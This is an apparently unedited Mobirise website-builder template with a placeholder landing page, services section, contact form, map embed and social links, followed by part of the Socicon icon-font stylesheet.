


==== index.html @ 08a67977 "Add files via upload" ====
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.3.10, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.3.10, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="assets/images/index-meta.jpg">
  <meta property="og:image" content="assets/images/index-meta.jpg">
  <meta name="twitter:title" content="Home">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo5.png" type="image/x-icon">
  <meta name="description" content="">
  
  
  <title>Home</title>
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/formstyler/jquery.formstyler.css">
  <link rel="stylesheet" href="assets/formstyler/jquery.formstyler.theme.css">
  <link rel="stylesheet" href="assets/datepicker/jquery.datetimepicker.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section class="header5 cid-sE07dNI5QG mbr-fullscreen" id="header5-m">

    

    

    <div class="container">
        <div class="row justify-content-end">
            <div class="col-12 col-lg-7">
                <h1 class="mbr-section-title mbr-fonts-style mbr-white mb-3 display-1"><strong>Full Screen Intro</strong></h1>
                
                <p class="mbr-text mbr-fonts-style mbr-white display-7">
                    Mobirise gives you the freedom to develop as many websites as you like.</p>
                <div class="mbr-section-btn mt-3"><a class="btn btn-warning display-7" href="https://mobiri.se">Create Free Website!</a>
                    <a class="btn btn-warning-outline display-7" href="https://mobiri.se">Learn More</a></div>
            </div>
        </div>
    </div>
</section>

<section class="features4 cid-sE07g0yFKV" id="features4-n">
    
    <div class="mbr-overlay"></div>
    <div class="container">
        <div class="mbr-section-head">
            <h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Services</strong></h4>
            
        </div>
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/product2.jpg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Design</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">Website Design</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Mobirise is an easy website builder. Just
                            drop site elements to your page, add content and style it to look the way you like.</p>
                    </div>
                    <div class="mbr-section-btn item-footer mt-2"><a href="" class="btn item-btn btn-black display-7" target="_blank">Start Now
                            &gt;</a></div>
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/product3.jpg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Programming</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">
                            HTML/CSS Coding</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">You don't have to code to create your own
                            site. Select one of available themes in the Mobirise Site Maker.</p>
                    </div>
                    <div class="mbr-section-btn item-footer mt-2"><a href="" class="btn item-btn btn-black display-7" target="_blank">Start Now
                            &gt;</a></div>
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-4">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/product1.jpg" alt="" title="">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-5"><strong>Branding</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">Creating Your Brand</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Select the theme that suits you. Each theme
                            in the Mobirise Website Software contains a set of unique blocks.<br></p>
                    </div>
                    <div class="mbr-section-btn item-footer mt-2"><a href="" class="btn item-btn btn-black display-7" target="_blank">Start Now
                            &gt;</a></div>
                </div>
            </div>

        </div>
    </div>
</section>

<section class="form6 cid-sE07sHKL4J" id="form6-q">
    
    
    <div class="container">
        <div class="mbr-section-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>Contacts</strong>
            </h3>
            
        </div>
        <div class="row justify-content-center mt-4">
            <div class="col-lg-8 mx-auto mbr-form" data-form-type="formoid">
                <form action="https://mobirise.eu/" method="POST" class="mbr-form form-with-styler mx-auto" data-form-title="Form Name"><input type="hidden" name="email" data-form-email="true" value="SoeFS7yklvHGgAm7G5HrDMxzzqrUnD7j8YJ7Iq4Lx5rsrLOoevDGHi/zTek75nsYKxNjd2uRdx6lSVdPIMGam2CIZJQn6aEKZNvKlPHVA01OKNsVVhWHcrKZtqZudGgp">
                    <div class="row">
                        <div hidden="hidden" data-form-alert="" class="alert alert-success col-12">Thanks for filling
                            out the form!</div>
                        <div hidden="hidden" data-form-alert-danger="" class="alert alert-danger col-12">Oops...! some
                            problem!</div>
                    </div>
                    <div class="dragArea row">
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="name">
                            <input type="text" name="name" placeholder="Name" data-form-field="name" class="form-control" value="" id="name-form6-q">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group" data-for="email">
                            <input type="email" name="email" placeholder="Email" data-form-field="email" class="form-control" value="" id="email-form6-q">
                        </div>
                        <div data-for="phone" class="col-lg-12 col-md-12 col-sm-12 form-group">
                            <input type="tel" name="phone" placeholder="Phone" data-form-field="phone" class="form-control" value="" id="phone-form6-q">
                        </div>
                        <div class="col-auto mbr-section-btn align-center">
                            <button type="submit" class="btn btn-primary display-4">Submit</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>

<section class="map2 cid-sE07vaI2TX" id="map2-r">
    
    
    <div>
        
        <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCZI5F_k6S1k46ujh0SNrapM89f7mJxd30&amp;q=Via Firenze, 30, 00184 Roma RM, Италия" allowfullscreen=""></iframe></div>
    </div>
</section>

<section class="share3 cid-sE07xRT19Z" id="share3-s">
    
     
    
    

    <div class="container">
        <div class="media-container-row">
            <div class="col-12">
                <h3 class="mbr-section-title align-center mb-3 mbr-fonts-style display-2">
                    <strong>Follow Us!</strong>
                </h3>
                <div class="social-list align-center">
                   
                    <a class="iconfont-wrapper bg-facebook m-2 " target="_blank" href="https://mobiri.se">
                            <span class="socicon-facebook socicon"></span>
                        </a>
                        <a class="iconfont-wrapper bg-twitter m-2" href="https://mobiri.se" target="_blank">
                            <span class="socicon-twitter socicon"></span>
                        </a>
                        <a class="iconfont-wrapper bg-instagram m-2" href="https://mobiri.se" target="_blank">
                            <span class="socicon-instagram socicon"></span>
                        </a>
                        
                        
                        
                        
                        
                        
                        
                        
                </div>
            </div>
        </div>
    </div>
</section><section style="background-color: #fff; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica Neue', Arial, sans-serif; color:#aaa; font-size:12px; padding: 0; align-items: center; display: flex;"><a href="https://mobirise.site/m" style="flex: 1 1; height: 3rem; padding-left: 1rem;"></a><p style="flex: 0 0 auto; margin:0; padding-right:1rem;">Page <a href="https://mobirise.site/f" style="color:#aaa;">was designed</a> with Mobirise</p></section><script src="assets/web/assets/jquery/jquery.min.js"></script>  <script src="assets/popper/popper.min.js"></script>  <script src="assets/tether/tether.min.js"></script>  <script src="assets/bootstrap/js/bootstrap.min.js"></script>  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/formstyler/jquery.formstyler.js"></script>  <script src="assets/formstyler/jquery.formstyler.min.js"></script>  <script src="assets/datepicker/jquery.datetimepicker.full.js"></script>  <script src="assets/theme/js/script.js"></script>  <script src="assets/formoid/formoid.min.js"></script>  
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>PrivacyPolicy</a>.">
  </body>
</html>
---- assets/socicon/css/styles.css ----
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-eitaa:before {
  content: "\e97c";
}
.socicon-soroush:before {
  content: "\e97d";
}
.socicon-bale:before {
  content: "\e97e";
}
.socicon-zazzle:before {
  content: "\e97b";
}
.socicon-society6:before {
  content: "\e97a";
}
.socicon-redbubble:before {
  content: "\e979";
}
.socicon-avvo:before {
  content: "\e978";
}
.socicon-stitcher:before {
  content: "\e977";
}
.socicon-googlehangouts:before {
  content: "\e974";
}
.socicon-dlive:before {
  content: "\e975";
}
.socicon-vsco:before {
  content: "\e976";
}
.socicon-flipboard:before {
  content: "\e973";
}
.socicon-ubuntu:before {
  content: "\e958";
}
.socicon-artstation:before {
  content: "\e959";
}
.socicon-invision:before {
  content: "\e95a";
}
.socicon-torial:before {
  content: "\e95b";
}
.socicon-collectorz:before {
  content: "\e95c";
}
.socicon-seenthis:before {
  content: "\e95d";
}
.socicon-googleplaymusic:before {
  content: "\e95e";
}
.socicon-debian:before {
  content: "\e95f";
}
.socicon-filmfreeway:before {
  content: "\e960";
}
.socicon-gnome:before {
  content: "\e961";
}
.socicon-itchio:before {
  content: "\e962";
}
.socicon-jamendo:before {
  content: "\e963";
}
.socicon-mix:before {
  content: "\e964";
}
.socicon-sharepoint:before {
  content: "\e965";
}
.socicon-tinder:before {
  content: "\e966";
}
.socicon-windguru:before {
  content: "\e967";
}
.socicon-cdbaby:before {
  content: "\e968";
}
.socicon-elementaryos:before {
  content: "\e969";
}
.socicon-stage32:before {
  content: "\e96a";
}
.socicon-tiktok:before {
  content: "\e96b";
}
.socicon-gitter:before {
  content: "\e96c";
}
.socicon-letterboxd:before {
  content: "\e96d";
}
.socicon-threema:before {
  content: "\e96e";
}
.socicon-splice:before {
  content: "\e96f";
}
.socicon-metapop:before {
  content: "\e970";
}
.socicon-naver:before {
  content: "\e971";
}
.socicon-remote:before {
  content: "\e972";
}
.socicon-internet:before {
  content: "\e957";
}
.socicon-moddb:before {
  content: "\e94b";
}
.socicon-indiedb:before {
  content: "\e94c";
}
.socicon-traxsource:before {
  content: "\e94d";
}
.socicon-gamefor:before {
  content: "\e94e";
}
.socicon-pixiv:before {
  content: "\e94f";
}
.socicon-myanimelist:before {
  content: "\e950";
}
.socicon-blackberry:before {
  content: "\e951";
}
.socicon-wickr:before {
  content: "\e952";
}
.socicon-spip:before {
  content: "\e953";
}
.socicon-napster:before {
  content: "\e954";
}
.socicon-beatport:before {
  content: "\e955";
}
.socicon-hackerone:before {
  content: "\e956";
}
.socicon-hackernews:before {
  content: "\e946";
}
.socicon-smashwords:before {
  content: "\e947";
}
.socicon-kobo:before {
  content: "\e948";
}
.socicon-bookbub:before {
  content: "\e949";
}
.socicon-mailru:before {
  content: "\e94a";
}
.socicon-gitlab:before {
  content: "\e945";
}
.socicon-instructables:before {
  content: "\e944";
}
.socicon-portfolio:before {
  content: "\e943";
}
.socicon-codered:before {
  content: "\e940";
}
.socicon-origin:before {
  content: "\e941";
}
.socicon-nextdoor:before {
  content: "\e942";
}
.socicon-udemy:before {
  content: "\e93f";
}
.socicon-livemaster:before {
  content: "\e93e";
}
.socicon-crunchbase:before {
  content: "\e93b";
}
.socicon-homefy:before {
  content: "\e93c";
}
.socicon-calendly:before {
  content: "\e93d";
}
.socicon-realtor:before {
  content: "\e90f";
}
.socicon-tidal:before {
  content: "\e910";
}
.socicon-qobuz:before {
  content: "\e911";
}
.socicon-natgeo:before {
  content: "\e912";
}
.socicon-mastodon:before {
  content: "\e913";
}
.socicon-unsplash:before {
  content: "\e914";
}
.socicon-homeadvisor:before {
  content: "\e915";
}
.socicon-angieslist:before {
  content: "\e916";
}
.socicon-codepen:before {
  content: "\e917";
}
.socicon-slack:before {
  content: "\e918";
}
.socicon-openaigym:before {
  content: "\e919";
}
.socicon-logmein:before {
  content: "\e91a";
}
.socicon-fiverr:before {
  content: "\e91b";
}
.socicon-gotomeeting:before {
  content: "\e91c";
}
.socicon-aliexpress:before {
  content: "\e91d";
}
.socicon-guru:before {
  content: "\e91e";
}
.socicon-appstore:before {
  content: "\e91f";
}
.socicon-homes:before {
  content: "\e920";
}
.socicon-zoom:before {
  content: "\e921";
}
.socicon-alibaba:before {
  content: "\e922";
}
.socicon-craigslist:before {
  content: "\e923";
}
.socicon-wix:before {
  content: "\e924";
}
.socicon-redfin:before {
  content: "\e925";
}
.socicon-googlecalendar:before {
  content: "\e926";
}
.socicon-shopify:before {
  content: "\e927";
}
.socicon-freelancer:before {
  content: "\e928";
}
.socicon-seedrs:before {
  content: "\e929";
}
.socicon-bing:before {
  content: "\e92a";
}
.socicon-doodle:before {
  content: "\e92b";
}
.socicon-bonanza:before {
  content: "\e92c";
}
.socicon-squarespace:before {
  content: "\e92d";
}
.socicon-toptal:before {
  content: "\e92e";
}
.socicon-gust:before {
  content: "\e92f";
}
.socicon-ask:before {
  content: "\e930";
}
.socicon-trulia:before {
  content: "\e931";
}
.socicon-loomly:before {
  content: "\e932";
}
.socicon-ghost:before {
  content: "\e933";
}
.socicon-upwork:before {
  content: "\e934";
}
.socicon-fundable:before {
  content: "\e935";
}
.socicon-booking:before {
  content: "\e936";
}
.socicon-googlemaps:before {
  content: "\e937";
}
.socicon-zillow:before {
  content: "\e938";
}
.socicon-niconico:before {
  content: "\e939";
}
.socicon-toneden:before {
  content: "\e93a";
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
